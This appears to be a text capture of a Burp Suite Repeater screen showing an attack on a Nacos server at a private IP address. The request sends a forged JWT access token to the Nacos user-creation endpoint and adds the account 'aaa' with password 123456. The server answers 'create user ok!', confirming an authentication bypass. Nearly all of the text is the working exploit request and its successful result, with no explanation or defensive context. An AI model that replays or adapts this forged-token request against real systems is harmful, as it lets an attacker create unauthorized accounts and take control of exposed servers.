 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.2 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Decoder Collaborator Sequencer Comparer Logger Organizer Extensions Learn APIKit TsojanScan Upload Scanner Settings
2 × +
Send Cancel < > Target: http://192.168.100.141:8848 HTTP/1
Request
Pretty Raw Hex \n
1 POST /nacos/v1/auth/users?accessToken=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6ODk1NjQyM
jQxMn0.2STOjsQJaFUxgZ8q_kiaGfyA6u7QbnM4URCOZwNJ-x8 HTTP/1.1
2 Host: 192.168.100.141:8848
3 Accept-Encoding: gzip, deflate, br
4 Accept-Language: zh-CN,zh;q=0.9
5 user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0)
Gecko/20100101 Firefox/104.0
6 accept: application/json, text/plain, */*
7 content-type: application/x-www-form-urlencoded
8 Orign: http://192.168.100.141:8848
9 referer: http://192.168.100.141:8848/nacos/
10 Connection: close
11 Content-Length: 28
12
13 username=aaa&password=123456
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Fri, 21 Jun 2024 12:58:54 GMT
4 Connection: close
5 Content-Length: 52
6
7 {
"code":200,
"message":"create user ok!",
"data":null
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Name Value
username aaa
password 123456
Request cookies 0
Request headers 10
Response headers 4
Inspector
Notes
Done
191 bytes | 81 millis